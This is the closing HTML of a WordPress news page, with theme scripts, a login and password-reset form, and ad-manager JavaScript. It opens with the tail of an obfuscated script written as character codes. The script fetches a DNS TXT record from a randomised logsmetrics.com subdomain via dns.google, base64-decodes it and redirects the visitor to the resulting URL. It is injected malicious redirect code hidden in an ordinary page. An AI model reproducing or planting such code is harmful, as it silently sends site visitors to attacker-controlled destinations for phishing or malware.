40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_75110_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_75110_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_75110_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Fteams-of-karakkad-arts-club%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_75110_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/teams-of-karakkad-arts-club/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_75110_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var tmpqoxyzji=function(t){"use strict";return{init:function(){0==tmpqoxyzji.ads_state()&&tmpqoxyzji.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".tmpqoxyzji-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){tmpqoxyzji.init()});

</script>

</body>
</html>